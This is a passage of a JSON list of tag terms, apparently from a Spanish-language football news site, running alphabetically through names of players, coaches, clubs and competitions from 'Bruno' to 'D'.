Indi"},{"term":"Bruno Jordao"},{"term":"Bruno José"},{"term":"Bruno Labbadia"},{"term":"Bruno Lage"},{"term":"Bruno Meneghel"},{"term":"Bruno Montelongo"},{"term":"Bruno Moraes"},{"term":"Bruno Méndez"},{"term":"Bruno Pereirinha"},{"term":"Bruno Pittón"},{"term":"Bruno Renán"},{"term":"Bruno Rodrigues"},{"term":"Bruno Saraiva"},{"term":"Bruno Scorza"},{"term":"Bruno Silva"},{"term":"Bruno Soares"},{"term":"Bruno Teles"},{"term":"Bruno Vides"},{"term":"Bruno Vinicius"},{"term":"Bruno Vinícius"},{"term":"Bruno da Cruz"},{"term":"Brunos Dos Santos"},{"term":"Brunt"},{"term":"Bruselas"},{"term":"Brutaker"},{"term":"Bryan Acosta"},{"term":"Bryan Angulo"},{"term":"Bryan Cabezas"},{"term":"Bryan Carabali"},{"term":"Bryan Jiménez"},{"term":"Bryan Olivera"},{"term":"Bryan Paul"},{"term":"Bryan Reyna"},{"term":"Bryan Sánchez"},{"term":"Brym"},{"term":"Brynhildsen"},{"term":"Bryzgalov"},{"term":"Brzyski"},{"term":"Brítez"},{"term":"Brüls"},{"term":"Bucarest"},{"term":"Bucchi"},{"term":"Buchel"},{"term":"Buckley-Ricketts"},{"term":"Budiger"},{"term":"Budzinski"},{"term":"Buendía"},{"term":"Buijs"},{"term":"Buitragueño"},{"term":"Bujar Pilana"},{"term":"Bukia"},{"term":"Buksa"},{"term":"Bullense"},{"term":"Bulleri"},{"term":"Bulut"},{"term":"Bumba"},{"term":"Bumberger"},{"term":"Bundesliga 2"},{"term":"Bunn"},{"term":"Bupolsa"},{"term":"Burela FS"},{"term":"Burgess"},{"term":"Burgoyne"},{"term":"Burguer King"},{"term":"Buric"},{"term":"Burlamaqui"},{"term":"Burriana"},{"term":"Burruchaga"},{"term":"Bursac"},{"term":"Bus"},{"term":"Busan IPark"},{"term":"Busch"},{"term":"Bushiri"},{"term":"Busi"},{"term":"Bussmann"},{"term":"Bustamante"},{"term":"Buta"},{"term":"Butcher"},{"term":"Butcher y Campbell"},{"term":"Butelle"},{"term":"Butland"},{"term":"Butler"},{"term":"Butterfield"},{"term":"Buttner"},{"term":"Button"},{"term":"Butzke"},{"term":"Buxton"},{"term":"Buyla"},{"term":"Bycroft"},{"term":"Byram"},{"term":"Bywater"},{"term":"Báez"},{"term":"Bárcenas"},{"term":"Bätge"},{"term":"Bégica"},{"term":"Béigica"},{"term":"Bélgica Sub-18"},{"term":"Bénes"},{"term":"Bérigaud"},{"term":"Bóveda"},{"term":"Bölöni"},{"term":"Büchel"},{"term":"C+ Liga"},{"term":"C. Barcelona"},{"term":"C.D. Rincón"},{"term":"CA Mitre"},{"term":"CAF"},{"term":"CCFS Cártama"},{"term":"CCOO"},{"term":"CCT2B"},{"term":"CD Alcoya"},{"term":"CD Algar"},{"term":"CD Anaitasuna"},{"term":"CD Badajoz Femenino"},{"term":"CD Bala Azul"},{"term":"CD Binéfar"},{"term":"CD Brea"},{"term":"CD Bullense"},{"term":"CD Buñol"},{"term":"CD COMGECEU"},{"term":"CD Cala Mijas"},{"term":"CD Castelón"},{"term":"CD Ceuta 6 de Junio"},{"term":"CD Chiloeches"},{"term":"CD Cieza"},{"term":"CD Cuarte"},{"term":"CD Ejido Futsal"},{"term":"CD El Ejido FS"},{"term":"CD Fas"},{"term":"CD Guijuelo"},{"term":"CD Gádor"},{"term":"CD Hacienda del Álamo"},{"term":"CD Ibiza Islas Pitiusas"},{"term":"CD Izarra"},{"term":"CD La Unidad"},{"term":"CD Laredo"},{"term":"CD Lealtad"},{"term":"CD Llano Perchel"},{"term":"CD Madridejos"},{"term":"CD Malacitano"},{"term":"CD Mijas"},{"term":"CD Nacional"},{"term":"CD Olmedo"},{"term":"CD Olímpico"},{"term":"CD Palo Pedregalejo"},{"term":"CD Pozoalbense"},{"term":"CD Rota"},{"term":"CD San Félix"},{"term":"CD San Juan Bosco"},{"term":"CD Sant Jordi"},{"term":"CD Santa Teresa"},{"term":"CD Santa Úrsula"},{"term":"CD Sonseca"},{"term":"CD Tapia FS"},{"term":"CD Tenerife B"},{"term":"CD Torrevieja"},{"term":"CD UMA Los Olivos"},{"term":"CD Unión Abrisajac"},{"term":"CD Valle de Egués"},{"term":"CD Vilches"},{"term":"CD Vázquez Cultural"},{"term":"CDJ Tamarite"},{"term":"CDO Marítima"},{"term":"CDU Malacitano"},{"term":"CE Mollet"},{"term":"CF Gavà"},{"term":"CF Igualada"},{"term":"CF Illueca"},{"term":"CF Palamós"},{"term":"CF Peralada"},{"term":"CF Pobla de Mamufet"},{"term":"CF Santomera"},{"term":"CF Unión Viera"},{"term":"CF Vilanova"},{"term":"CFF Albacete"},{"term":"CIES"},{"term":"CIPA"},{"term":"CJ Sapong"},{"term":"CRTS"},{"term":"CSKA Moscu"},{"term":"CSKA Moscú-Sevilla"},{"term":"CSKA Sofía"},{"term":"CSM Poli Iasi"},{"term":"CSM Resita"},{"term":"CUMA"},{"term":"Cabango"},{"term":"Cabanzón"},{"term":"Cabañas"},{"term":"Cabezas"},{"term":"Cabrero"},{"term":"Cacau"},{"term":"Cacereño Atlético"},{"term":"Cacereño B"},{"term":"Cacereño Femenino B"},{"term":"Cachola"},{"term":"Cacique Medina"},{"term":"Caddy"},{"term":"Cadete 1ª Andaluza"},{"term":"Cadete A"},{"term":"Cadete Autonómico"},{"term":"Cadete Femenina"},{"term":"Cadiz B"},{"term":"Cadorini"},{"term":"Cadú"},{"term":"Cafaro"},{"term":"Cafetaleros"},{"term":"Caffa"},{"term":"Café"},{"term":"Cafés Baqué"},{"term":"Cafú Phete"},{"term":"Cagna"},{"term":"Cagni"},{"term":"Cagnon"},{"term":"Caille"},{"term":"Cain Seedorf"},{"term":"Caio Emerson"},{"term":"Caio Lucas"},{"term":"Caio Matías"},{"term":"Caio Peralta"},{"term":"Caio Ranger"},{"term":"Cairo"},{"term":"Caiçara"},{"term":"Cajasur Córdoba"},{"term":"Cajuda"},{"term":"Calabresi"},{"term":"Calafiori"},{"term":"Calaiò"},{"term":"Calatrava"},{"term":"Calcio Primeira Liga"},{"term":"Calderoni"},{"term":"Calderwood"},{"term":"Caldirola"},{"term":"Caleb Calvert"},{"term":"Calendario 2010\/2011"},{"term":"Calendario Solidario"},{"term":"Calico"},{"term":"Callejo"},{"term":"Callejon"},{"term":"Callorda"},{"term":"Callsen-Bracker"},{"term":"Callum Marshall"},{"term":"Callum McManaman"},{"term":"Callum Montgomery"},{"term":"Callum Robinson"},{"term":"Callum Rowe"},{"term":"Callum Wilson"},{"term":"Calonge"},{"term":"Calum Chambers"},{"term":"Calvert"},{"term":"Calvin Miller"},{"term":"Calvo Sotelo Puertollano"},{"term":"Calvé"},{"term":"Calzada"},{"term":"Camara"},{"term":"Camargo"},{"term":"Camavinga"},{"term":"Cambindo"},{"term":"Cambridge"},{"term":"Camero"},{"term":"Cameron Lancaster"},{"term":"Cameron McCulloch"},{"term":"Cameron Watson"},{"term":"Camerún-Marruecos"},{"term":"Camili Sanvezzo"},{"term":"Camilo Ayala"},{"term":"Camilo Vargas"},{"term":"Camisa"},{"term":"Camoens"},{"term":"Camp"},{"term":"Campabadal"},{"term":"Campana"},{"term":"Campanas"},{"term":"Campanharo"},{"term":"Campeon"},{"term":"Campeonato Carioca"},{"term":"Campeonato de España"},{"term":"Campeones de Liga"},{"term":"Campeón"},{"term":"Campi"},{"term":"Campillos"},{"term":"Campins"},{"term":"Campos Salinas"},{"term":"Campus 2016"},{"term":"Campus MCF"},{"term":"Campus MCF 2018"},{"term":"Campus Vicentre Del Bosque"},{"term":"Can Bozdogan"},{"term":"Canal Plus"},{"term":"Canchimbo"},{"term":"Canción"},{"term":"Candela"},{"term":"Candela Andújar"},{"term":"Candela Blanco"},{"term":"Candelas"},{"term":"Candidato"},{"term":"Candidatos"},{"term":"Candía"},{"term":"Canedo"},{"term":"Caneira"},{"term":"Canelada"},{"term":"Canelita"},{"term":"Cangá"},{"term":"Canosa"},{"term":"Cantalapiedra"},{"term":"Cantanhede"},{"term":"Cantarero"},{"term":"Canteranos"},{"term":"Canto"},{"term":"Cantoria"},{"term":"Cantoria FC"},{"term":"Cappuccio"},{"term":"Capretti"},{"term":"Capuani"},{"term":"CarMEI"},{"term":"Cara y Cruz"},{"term":"Caraballo"},{"term":"Carabobo FC"},{"term":"Caramelo"},{"term":"Carballo"},{"term":"Carbone"},{"term":"Carbonero"},{"term":"Carbrini"},{"term":"Cardeñosa"},{"term":"Cardwell"},{"term":"Careca"},{"term":"Cargill"},{"term":"Carille"},{"term":"Carl Valeri"},{"term":"Carla Aguilar"},{"term":"Carles Aleñá"},{"term":"Carles Castillejo"},{"term":"Carles Fluixà"},{"term":"Carles Marc"},{"term":"Carles Mas"},{"term":"Carles Mirraño"},{"term":"Carles Montoro"},{"term":"Carles Pérez"},{"term":"Carles Vilarrubí"},{"term":"Carlgren"},{"term":"Carlisie"},{"term":"Carliyo El Nervio"},{"term":"Carlos A. Mannucci"},{"term":"Carlos Acevedo"},{"term":"Carlos Aguiar"},{"term":"Carlos Albarrán"},{"term":"Carlos Alberto"},{"term":"Carlos Alberto Moreno"},{"term":"Carlos Alcaraz"},{"term":"Carlos Alós"},{"term":"Carlos Araújo"},{"term":"Carlos Arias"},{"term":"Carlos Arrúa"},{"term":"Carlos Ballesteros"},{"term":"Carlos Barra"},{"term":"Carlos Barreda"},{"term":"Carlos Bocanegra"},{"term":"Carlos Brito"},{"term":"Carlos Caballero"},{"term":"Carlos Calderón"},{"term":"Carlos Carpio"},{"term":"Carlos Castro"},{"term":"Carlos Cisneros"},{"term":"Carlos Cordero"},{"term":"Carlos Cunha"},{"term":"Carlos Docando"},{"term":"Carlos Domínguez"},{"term":"Carlos Díez"},{"term":"Carlos Edwads"},{"term":"Carlos Elías"},{"term":"Carlos Escobar"},{"term":"Carlos Esteve"},{"term":"Carlos Expósito"},{"term":"Carlos Fernández Tello"},{"term":"Carlos Ferrer"},{"term":"Carlos Fonseca"},{"term":"Carlos Fontana"},{"term":"Carlos Garrido"},{"term":"Carlos Gobantes"},{"term":"Carlos Gonçalves"},{"term":"Carlos Granero"},{"term":"Carlos Gruezo"},{"term":"Carlos Guirao"},{"term":"Carlos Guzmán"},{"term":"Carlos Hernández"},{"term":"Carlos Hugo"},{"term":"Carlos Isaac"},{"term":"Carlos Ischi"},{"term":"Carlos Ischia"},{"term":"Carlos Jiménez"},{"term":"Carlos Joel"},{"term":"Carlos Lampe"},{"term":"Carlos Lazo"},{"term":"Carlos Llamas"},{"term":"Carlos Lázaro"},{"term":"Carlos Marc"},{"term":"Carlos Mendoza"},{"term":"Carlos Molina"},{"term":"Carlos Morales"},{"term":"Carlos Mouriño"},{"term":"Carlos Murillo"},{"term":"Carlos Noval"},{"term":"Carlos Orrantia"},{"term":"Carlos Parry"},{"term":"Carlos Peña"},{"term":"Carlos Pita"},{"term":"Carlos Pérez Salvachúa"},{"term":"Carlos Quesada"},{"term":"Carlos Quintana"},{"term":"Carlos Reina"},{"term":"Carlos Rentería"},{"term":"Carlos Rodrigues"},{"term":"Carlos Rojas"},{"term":"Carlos Ríos"},{"term":"Carlos Sainz"},{"term":"Carlos Salas"},{"term":"Carlos Salazar"},{"term":"Carlos Sanchez"},{"term":"Carlos Santos"},{"term":"Carlos Tejedor"},{"term":"Carlos Tello"},{"term":"Carlos Terol"},{"term":"Carlos Tornero"},{"term":"Carlos Torres Barallobre"},{"term":"Carlos Uribe"},{"term":"Carlos Valdés"},{"term":"Carlos Valverde"},{"term":"Carlos Vicente"},{"term":"Carlos Vigaray"},{"term":"Carlos Villanueva"},{"term":"Carlos Zambrano"},{"term":"Carlos de Inglaterra"},{"term":"Carlos de Pena"},{"term":"Carlos de la Nava"},{"term":"Carlos de la Pena"},{"term":"Carlota Sánchez"},{"term":"Carlota Ziganda"},{"term":"Carlsberg"},{"term":"Carlton Morris"},{"term":"Carmelo"},{"term":"Carmelo Valencia"},{"term":"Carmen Aguilar"},{"term":"Carmen Gordillo"},{"term":"Carmen Gómez"},{"term":"Carmo"},{"term":"Carney"},{"term":"Carolina González"},{"term":"Carolina Marín"},{"term":"Carracedo"},{"term":"Carranza"},{"term":"Carrascal"},{"term":"Carreira"},{"term":"Carrión"},{"term":"Carsley"},{"term":"Carter-Vickers"},{"term":"Cartera"},{"term":"Caruso"},{"term":"Caruzzo"},{"term":"Casa"},{"term":"Casa Pia"},{"term":"Casares"},{"term":"Casas"},{"term":"Cascini"},{"term":"Casco"},{"term":"Caseres"},{"term":"Cash"},{"term":"Cashin"},{"term":"Casierra"},{"term":"Caso Latifa"},{"term":"Casoni"},{"term":"Caspary"},{"term":"Casquilha"},{"term":"Cassama"},{"term":"Cassani"},{"term":"Cassar"},{"term":"Cassio"},{"term":"Cassà"},{"term":"Castagnini"},{"term":"Castaignos"},{"term":"Castell"},{"term":"Castellazzi"},{"term":"Castelli"},{"term":"Castellini"},{"term":"Castelón"},{"term":"Castiella"},{"term":"Castigo"},{"term":"Castilleja"},{"term":"Castledine"},{"term":"Castlla"},{"term":"Cata"},{"term":"Catagena"},{"term":"Cataldi"},{"term":"Cataluña-Argentina"},{"term":"Catar Sub-23"},{"term":"Categoria"},{"term":"Cathro"},{"term":"Caturla"},{"term":"Caudal"},{"term":"Causic"},{"term":"Caué"},{"term":"Cavafe"},{"term":"Cavagna"},{"term":"Cavalcanti"},{"term":"Cavallaro"},{"term":"Cavallero"},{"term":"Cavanagh"},{"term":"Cavero"},{"term":"Caye Cancela"},{"term":"Caye Quntana"},{"term":"Cayo Tenorio"},{"term":"Cazares"},{"term":"Caín"},{"term":"Cañadas"},{"term":"Cañete"},{"term":"Cañete la Real"},{"term":"Cañi"},{"term":"Ceares"},{"term":"Ceberio"},{"term":"Cebolla Roddriguez"},{"term":"Cebrereña"},{"term":"Cecilio Domínguez"},{"term":"Cedido al Celta"},{"term":"Cedric Soares"},{"term":"Ceferi"},{"term":"Ceferin"},{"term":"Cejas"},{"term":"Celia"},{"term":"Celia Rodríguez"},{"term":"Celia Ruano"},{"term":"Celia Valero"},{"term":"Cellino"},{"term":"Celso Roth"},{"term":"Celt"},{"term":"Celt de Vigo"},{"term":"Celta Vigo B"},{"term":"Celta-Granada"},{"term":"CeltaFortuna"},{"term":"Celtic"},{"term":"Celtic Femenino"},{"term":"Celu"},{"term":"Cendrós"},{"term":"Cengiz Under"},{"term":"Cenk Ozkacar"},{"term":"Central Córdoba de Santiago del Estero"},{"term":"Central Norte"},{"term":"Central lechera"},{"term":"Centro de Deportes El Palo"},{"term":"Centrocampistas"},{"term":"Cerca"},{"term":"Cercada"},{"term":"Cerceda"},{"term":"Cerdanyola del Vallés"},{"term":"Cere"},{"term":"Cereceda"},{"term":"Ceregumil"},{"term":"Ceres La Salle FC"},{"term":"Cermeño"},{"term":"Cerny"},{"term":"Cerpa"},{"term":"Cerri"},{"term":"Cerrito"},{"term":"Cerro del Espino"},{"term":"Cervero"},{"term":"Cervilla"},{"term":"Cesado"},{"term":"Cesar Navas"},{"term":"Cesarini"},{"term":"Cese"},{"term":"Cesinha"},{"term":"Cesión Córdoba"},{"term":"Cesión Duisburgo"},{"term":"Cesión Hull City"},{"term":"Cestic"},{"term":"Cesón"},{"term":"Cetre"},{"term":"Cetto"},{"term":"Cevallos"},{"term":"Chabab Mohammédia"},{"term":"Chabboura"},{"term":"Chabrol"},{"term":"Chaby"},{"term":"Chadli"},{"term":"Chakla"},{"term":"Chalmé"},{"term":"Chaly"},{"term":"Chalá"},{"term":"Chamoions League"},{"term":"Chamot"},{"term":"Champions Femenina"},{"term":"Champions League Celtic de Glasgow"},{"term":"Champions League: Juventus"},{"term":"ChampionsLeague"},{"term":"Champios League"},{"term":"Champìons League"},{"term":"Chamusca"},{"term":"Chancalay"},{"term":"Chandal"},{"term":"Chandler"},{"term":"Chando"},{"term":"Chang"},{"term":"Changchun Yatai"},{"term":"Chantóme"},{"term":"Chantôme"},{"term":"Chanza"},{"term":"Chaparro"},{"term":"Chaplin"},{"term":"Chapín"},{"term":"Chari"},{"term":"Charisteas"},{"term":"Charles Traoré"},{"term":"Charlie Cooper"},{"term":"Charlie Lyon"},{"term":"Charly"},{"term":"Charman"},{"term":"Charo Trujillo"},{"term":"Charquero"},{"term":"Charruau"},{"term":"Charsley"},{"term":"Chará"},{"term":"Chato Benítez"},{"term":"Chato González"},{"term":"Chatzitheodoridis"},{"term":"Che Adams"},{"term":"Chechu Flores"},{"term":"Chechu Martínez"},{"term":"Cheick Tioté"},{"term":"Cheikh Saad"},{"term":"Cheikh Sarr"},{"term":"Cheikhou Dieng"},{"term":"Chele"},{"term":"Chelmsford City"},{"term":"Chelo Delgado"},{"term":"Cheltenham"},{"term":"Cheltenham Town"},{"term":"Chem Mato"},{"term":"Chema Martínez"},{"term":"Chema Moreno"},{"term":"Chema Núñez"},{"term":"Chema Rodríguez"},{"term":"Chendo Alarcón"},{"term":"Chennai City"},{"term":"Chennai Titans"},{"term":"Chennaiyin"},{"term":"Cheque en blanco"},{"term":"Cherchesov"},{"term":"Cherif Ndiaye"},{"term":"Chernov"},{"term":"Chesnokov"},{"term":"Chester"},{"term":"Chevrolet"},{"term":"Cheyrou"},{"term":"Chhetri"},{"term":"Chiapas Jaguar"},{"term":"Chiba Minori"},{"term":"Chibozo"},{"term":"Chicago Bulls"},{"term":"Chicco"},{"term":"Chico Pérez"},{"term":"Chido Obi-Martin"},{"term":"Chiki"},{"term":"Chili"},{"term":"China Hebei Fortune"},{"term":"Chinchilla"},{"term":"Chindia"},{"term":"Chipirliu"},{"term":"Chiquero"},{"term":"Chiquillo"},{"term":"Chirita"},{"term":"Chirri"},{"term":"Chirri Monje"},{"term":"Chivas USA"},{"term":"Chmil"},{"term":"Cho"},{"term":"Choche"},{"term":"Cholo Simeone"},{"term":"Chong"},{"term":"Chota"},{"term":"Chourio"},{"term":"Chris Baird"},{"term":"Chris Brass"},{"term":"Chris Davies"},{"term":"Chris Henderson"},{"term":"Chris Herd"},{"term":"Chris Ketting"},{"term":"Chris Löwe"},{"term":"Chris Seitz"},{"term":"Chris Waddle"},{"term":"Chris Wilder"},{"term":"Christian Alfonso"},{"term":"Christian Bolaño"},{"term":"Christian Bolaños"},{"term":"Christian Brüls"},{"term":"Christian Cores"},{"term":"Christian Gourcuff"},{"term":"Christian Gómez"},{"term":"Christian Heidel"},{"term":"Christian Joel"},{"term":"Christian Konan"},{"term":"Christian Manrique"},{"term":"Christian Mutilva"},{"term":"Christian Noboa"},{"term":"Christian Perales"},{"term":"Christian Ramos"},{"term":"Christian Toboso"},{"term":"Christian Valdez"},{"term":"Christian Villalba"},{"term":"Christie"},{"term":"Christodoulou"},{"term":"Christofer"},{"term":"Christofer González"},{"term":"Christoper Wooh"},{"term":"Christophe Galtier"},{"term":"Christopher Dilo"},{"term":"Christopher García"},{"term":"Chrétien"},{"term":"Chuchi Jorques"},{"term":"Chukwubuikem Ikwuemesi"},{"term":"Chukwueze"},{"term":"Chumacero"},{"term":"Chung Mong-joon"},{"term":"Chung-Yong Lee"},{"term":"Chupete Guerini"},{"term":"Chupi"},{"term":"Churín"},{"term":"Chus"},{"term":"Chuzo"},{"term":"Chygrynskyi"},{"term":"Cháfer"},{"term":"Chántome"},{"term":"Chávez"},{"term":"Châteauroux"},{"term":"Chérif"},{"term":"Cibona"},{"term":"Cicharito"},{"term":"Ciclón de Tarija"},{"term":"Ciel"},{"term":"Cierzniak"},{"term":"Cieza"},{"term":"Cihat Arslan"},{"term":"Ciman"},{"term":"Cimo Roecke"},{"term":"Cine Albeniz"},{"term":"Cintia Hormigo"},{"term":"Ciobanu"},{"term":"Cioffi"},{"term":"Cionek"},{"term":"Cipetic"},{"term":"Ciprian Marica"},{"term":"Cisneros"},{"term":"Cisqui"},{"term":"Cissako"},{"term":"Cissokho"},{"term":"Ciudad Real"},{"term":"Ciudad de Bolívar"},{"term":"Ciutat de Valencia"},{"term":"Claassen"},{"term":"Claiton"},{"term":"Clara Schumann"},{"term":"Clare"},{"term":"Clasificacion"},{"term":"Clasificación Resultados"},{"term":"Clasificaión"},{"term":"Clasificiación"},{"term":"Classic Match"},{"term":"Claude LeRoy"},{"term":"Claudemir"},{"term":"Claudia"},{"term":"Claudia García"},{"term":"Claudia Jiménez"},{"term":"Claudia Pina"},{"term":"Claudinei Oliveira"},{"term":"Claudio Echeverri"},{"term":"Claudio Gabriel Ñancufil"},{"term":"Claudio Keseru"},{"term":"Claudio Maldonado"},{"term":"Claudio Maldondo"},{"term":"Claudio Medina"},{"term":"Claudio Reyna"},{"term":"Clausura 2012"},{"term":"Clausí"},{"term":"Clavero"},{"term":"Clay"},{"term":"Claypole"},{"term":"Cleary"},{"term":"Clemens"},{"term":"Clemens Fritz"},{"term":"Clement Chantome"},{"term":"Clement Grenier"},{"term":"Clemente Villaverde"},{"term":"Cleveland Cavaliers"},{"term":"Climent"},{"term":"Clinica Beiman"},{"term":"Clinton N'Jie"},{"term":"Clo García"},{"term":"Clos Gómez"},{"term":"Clsificación"},{"term":"Club Africain"},{"term":"Club Alianza Universidad de Huánuco"},{"term":"Club Alvarado"},{"term":"Club Atlético Málaga"},{"term":"Club Atlético Racing"},{"term":"Club Atlético San Martín"},{"term":"Club Atlético Unión"},{"term":"Club Léon"},{"term":"Club Santamarina"},{"term":"Club Universitario de Deportes"},{"term":"Clubes"},{"term":"Clásco"},{"term":"Clásicos"},{"term":"Clásiico"},{"term":"Cláudio Braga"},{"term":"Cláudio Ramos"},{"term":"Clément"},{"term":"Clésio"},{"term":"Clínicas Dentquality"},{"term":"Cmapus"},{"term":"Cmelík"},{"term":"Cmiljanic"},{"term":"Cmiljanić"},{"term":"Coach Magazine"},{"term":"Cobo"},{"term":"Cocaína"},{"term":"Cocca"},{"term":"Coches"},{"term":"Cocker"},{"term":"Cocker Company"},{"term":"Codere Apuestas"},{"term":"Cody Drameh"},{"term":"Cody Gakpo"},{"term":"Coeff"},{"term":"Coentrao"},{"term":"Cohade"},{"term":"Cohen"},{"term":"Cojocarul"},{"term":"Coke Andújar"},{"term":"Coker"},{"term":"Colak"},{"term":"Colautti"},{"term":"Colazo"},{"term":"Colegiales"},{"term":"Collings"},{"term":"Collovati"},{"term":"Collymore"},{"term":"Colman"},{"term":"Colombia Sub-17 Femenino"},{"term":"Color"},{"term":"Colsa"},{"term":"Colunga"},{"term":"Comachi"},{"term":"Comamala"},{"term":"Comarca Mármol"},{"term":"Comarca de Nijar"},{"term":"Comité"},{"term":"Comité Empresa"},{"term":"Comité de Apelación"},{"term":"Comité de Competición"},{"term":"Commons"},{"term":"Como 1907 Academy"},{"term":"Comparación"},{"term":"Comunicado oficial"},{"term":"Comunidad Valenciana"},{"term":"Comunio"},{"term":"Conca"},{"term":"Concepción Andrade"},{"term":"Conesa"},{"term":"Conexión Malagueña"},{"term":"Confederación Brasileña"},{"term":"Confederación de Empresarios de Málaga"},{"term":"Congote"},{"term":"Congré"},{"term":"Coniglio"},{"term":"Connor Roberts"},{"term":"Conoce a Keirrison"},{"term":"Conor Gallagher"},{"term":"Conor Grant"},{"term":"Conroy"},{"term":"Consejo"},{"term":"Contador"},{"term":"Conteh"},{"term":"Contreras"},{"term":"Conway"},{"term":"Copa 17 Red Limit"},{"term":"Copa Asia"},{"term":"Copa Atlántico"},{"term":"Copa Audi"},{"term":"Copa Campeones"},{"term":"Copa Coca-Cola"},{"term":"Copa Concacaf"},{"term":"Copa Confederaciones 2017"},{"term":"Copa Intercontinental de Fútbol Sala"},{"term":"Copa MX"},{"term":"Copa Mundial de la FIFA Brasil 2014"},{"term":"Copa Presidente"},{"term":"Copa RFAF"},{"term":"Copa Sudamericano"},{"term":"Copa de Africa"},{"term":"Copa de España"},{"term":"Copa de Inglaterra"},{"term":"Copa de Oro"},{"term":"Copa de Rusia"},{"term":"Copa de Turquía"},{"term":"Copa de la Reina Fútbol Sala"},{"term":"Copa de los Países Bajos"},{"term":"Copa de África 2019"},{"term":"Copa del Mundo"},{"term":"Copa del Recy"},{"term":"Copa del Reina"},{"term":"Copa del Rey Femenina"},{"term":"Copa del Reyl"},{"term":"Copa dle Rey"},{"term":"Copa África 2017"},{"term":"Copa África 2019"},{"term":"Copa África Sub-20"},{"term":"Cope Málaga"},{"term":"Copistería Coca"},{"term":"Copito"},{"term":"Coquelis"},{"term":"Coras"},{"term":"Corberán"},{"term":"Corbu"},{"term":"Cordoba"},{"term":"Cordoval"},{"term":"Corea"},{"term":"Corengia"},{"term":"Corentin Jean"},{"term":"Coris"},{"term":"Cork"},{"term":"Corlu"},{"term":"Cornelius"},{"term":"Cornellà de Terri"},{"term":"Cornette"},{"term":"Corozo"},{"term":"Corpas"},{"term":"Correos"},{"term":"Corry Evans"},{"term":"Corstjens"},{"term":"Cortijo"},{"term":"Cortés"},{"term":"Corulo"},{"term":"Coruxo FC"},{"term":"Corvalán"},{"term":"Corvino"},{"term":"Cosmi"},{"term":"Cosmin Contra"},{"term":"Costa Adeje Tenerife"},{"term":"Costa del Sol"},{"term":"Costa del Sol Málaga"},{"term":"Costacurta"},{"term":"Costin"},{"term":"Costra Rica"},{"term":"Cotugno"},{"term":"Couceiro"},{"term":"Coulthirst"},{"term":"Coupet"},{"term":"Coureur"},{"term":"Courinho"},{"term":"Courtet"},{"term":"Covea"},{"term":"Coventry"},{"term":"Cowans"},{"term":"Coxall"},{"term":"Coín"},{"term":"Craig Conway"},{"term":"Craig Dawson"},{"term":"Craig Gardner"},{"term":"Craig Thomson"},{"term":"Crainey"},{"term":"Cranie"},{"term":"Creative"},{"term":"Creavalle"},{"term":"Cretu"},{"term":"Cribari"},{"term":"Criscito"},{"term":"Crisitano Ronaldo"},{"term":"Crislan"},{"term":"Cristeto"},{"term":"Cristhian Paredes"},{"term":"Cristian Amarilla"},{"term":"Cristian Barros"},{"term":"Cristian Bogado"},{"term":"Cristian Bonilla"},{"term":"Cristian Bonillas"},{"term":"Cristian Bunino"},{"term":"Cristian Cásseres"},{"term":"Cristian Dávila"},{"term":"Cristian Fernandes"},{"term":"Cristian Fernández"},{"term":"Cristian Flórez"},{"term":"Cristian Malaspina"},{"term":"Cristian Marcelo Álvarez"},{"term":"Cristian Micó"},{"term":"Cristian Nazarit"},{"term":"Cristian Novoa"},{"term":"Cristian Núñez"},{"term":"Cristian Palacios"},{"term":"Cristian Pellerano"},{"term":"Cristian Reyes"},{"term":"Cristian Salvador"},{"term":"Cristian Souza"},{"term":"Cristian Tissone"},{"term":"Cristian Vadócz"},{"term":"Cristian Zabala"},{"term":"Cristian Zuñiga"},{"term":"Cristian del Moral"},{"term":"Cristian del Toro"},{"term":"Cristiano Bergodi"},{"term":"Cristiano Giuntoli"},{"term":"Cristiano Pereira"},{"term":"Cristiano Ronaaldo"},{"term":"Cristiano Vasconcelos"},{"term":"Cristina Medina"},{"term":"Cristina Pedroche"},{"term":"Cristián Arán"},{"term":"Cristo Díaz"},{"term":"Cristo García"},{"term":"Cristobal Soria"},{"term":"Cristopher"},{"term":"Cristóbal Campos"},{"term":"Cristóbal Gil"},{"term":"Cristóbal Jorquera"},{"term":"Cristóbal Moreno"},{"term":"Cristóbal Soria"},{"term":"Cristóvão Borges"},{"term":"Crivelli"},{"term":"Crossan"},{"term":"Crosta"},{"term":"Crucero del Norte"},{"term":"Cruytf"},{"term":"Cruz Mascia"},{"term":"Cruz Roja"},{"term":"Cruzado"},{"term":"Csaba Laszlo"},{"term":"Cuadrado Real Madrid"},{"term":"Cuartero"},{"term":"Cuatro"},{"term":"Cuba"},{"term":"Cubero"},{"term":"Cubillo"},{"term":"Cubo"},{"term":"Cucaricki"},{"term":"Cucurella"},{"term":"Cucuta Deportivo"},{"term":"Cudeca"},{"term":"Cuesta"},{"term":"Cuevas del Becerro"},{"term":"Cugat"},{"term":"Cukaricki"},{"term":"Culebras"},{"term":"Cullen"},{"term":"Culma"},{"term":"Culpi"},{"term":"Cultural y Deportiva Leonesa"},{"term":"Culturas Leonesa"},{"term":"Cumana"},{"term":"Cumbre"},{"term":"Cuneyt Cakir"},{"term":"Cuni"},{"term":"Cupón"},{"term":"Curci"},{"term":"Curl"},{"term":"Curran"},{"term":"Curro Harillo"},{"term":"Curro Liza"},{"term":"Curro Muñoz"},{"term":"Curry"},{"term":"Curtis"},{"term":"Curtis Main"},{"term":"Curzon Ashton"},{"term":"Cusco"},{"term":"Custódio"},{"term":"Cvitanovic"},{"term":"Cyle Larin"},{"term":"Czyborra"},{"term":"Cáceres Femenino B"},{"term":"Cádiz FS"},{"term":"Cádiz Femenino FSF"},{"term":"Cádiz Genuine"},{"term":"Cádiz Juvenil"},{"term":"Cádz"},{"term":"Cámara de Comercio Británica"},{"term":"Cángele"},{"term":"Cárdenas"},{"term":"Cáritas"},{"term":"Cártama"},{"term":"Cásseres"},{"term":"Cássio"},{"term":"Cädiz"},{"term":"Cédric Bakumbu"},{"term":"Cédric Nkoum"},{"term":"César Amaya"},{"term":"César Araujo"},{"term":"César Caneda"},{"term":"César Cortés"},{"term":"César Delgado"},{"term":"César Díaz"},{"term":"César García"},{"term":"César González"},{"term":"César Guessous"},{"term":"César Gómez"},{"term":"César Mercado"},{"term":"César Montes"},{"term":"César Moreno"},{"term":"César Pereyra"},{"term":"César Pinares"},{"term":"César Ramón"},{"term":"César Rodríguez"},{"term":"César Romero"},{"term":"César Sousa"},{"term":"Cícero"},{"term":"Cíchero"},{"term":"Círculo Brujas"},{"term":"Cócaro"},{"term":"Cóccaro"},{"term":"Córcoles"},{"term":"Cústodio"},{"term":"Cüneyt Çakir"},{"term":"D'Acol"},{"term":"D'Agostino"},{"term":"D'Andrea"},{"term":"D'Angelo"},{"term":"D1 